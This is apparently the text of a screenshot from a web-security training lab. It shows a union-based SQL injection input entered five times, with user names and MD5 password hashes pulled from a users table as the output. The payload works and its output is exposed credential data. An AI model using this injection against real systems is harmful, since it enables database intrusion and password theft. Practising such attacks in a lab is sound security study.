 ID: ' union select first_name, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select first_name, password from users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select first_name, password from users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select first_name, password from users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select first_name, password from users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99